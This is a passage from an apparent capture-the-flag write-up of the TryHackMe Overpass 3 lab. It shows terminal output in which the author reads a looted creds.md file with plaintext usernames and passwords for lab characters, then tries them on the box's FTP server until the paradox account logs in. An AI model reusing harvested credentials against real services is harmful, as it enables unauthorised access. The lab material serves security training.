 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » loot (0)
> cat creds.md
# CREDENTIALS
Name | Username | Password
:---: | :---: | :---:
Par. A. Doxx    | paradox | ShibesAreGreat123
0day Montgomery | 0day | OllieIsTheBestDog
Muir Land | muirlandoracle | A11D0gsAreAw3s0me
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » loot (0)
> ftp overpass3.thm
Connected to overpass3.thm.
220 (vsFTPd 3.0.3)
Name (overpass3.thm:hamby): muirlandoracle 1
331 Please specify the password.
Password:
530 Login incorrect. 2
ftp: Login failed.
ftp> quit
221 Goodbye.
We tried to use Muir's credentials but it failed on login.
Using Paradox's credentials gives us login on FTP server.
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » loot (0)
> ftp overpass3.thm
Connected to overpass3.thm.
220 (vsFTPd 3.0.3)
Name (overpass3.thm:hamby): paradox 3
331 Please specify the password.
Password:
230 Login successful. 4
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
0 ↑ 45m 1 Core 2 Main ↗ ↑ 95% | 14:50 | 20 Jan hamby ArchEnemy